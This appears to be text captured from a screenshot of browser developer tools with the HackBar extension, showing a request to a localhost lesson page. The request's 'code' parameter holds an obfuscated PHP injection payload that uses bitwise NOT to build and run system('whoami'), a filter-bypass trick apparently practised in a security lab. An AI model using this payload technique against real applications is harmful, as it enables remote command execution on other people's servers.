 desktop-0soao6g\windflower
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost/lesson/13.php?code=(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);